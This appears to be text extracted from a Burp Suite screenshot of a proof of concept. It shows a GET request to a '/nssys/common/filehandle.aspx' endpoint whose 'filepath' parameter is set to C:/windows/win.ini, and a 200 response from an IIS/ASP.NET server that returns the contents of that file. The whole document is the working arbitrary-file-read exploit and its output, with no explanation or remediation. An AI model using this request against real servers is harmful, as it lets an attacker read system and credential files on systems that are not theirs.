 Request
Pretty Raw Hex 明动
\n
1 GET /nssys/common/filehandle.aspx?filepath=C%3a%2fwindows%2fwin%2eini HTTP/1.1
2 Host: 127.0.0.1:8515
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=ckf5rppwogrghtsiog5mhnh3
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render 明动
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 92
4 Content-Type: application/octet-stream; charset=utf-8
5 Server: Microsoft-IIS/8.5
6 Content-Disposition: attachment;filename=win.ini
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Methods: OPTIONS,POST,GET
10 Access-Control-Allow-Headers: x-requested-with,content-type
11 Access-Control-Allow-Origin: *
12 Date: Tue, 23 Jul 2024 01:34:32 GMT
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21 <div id="divmsg" style="font-size:14px;"></div>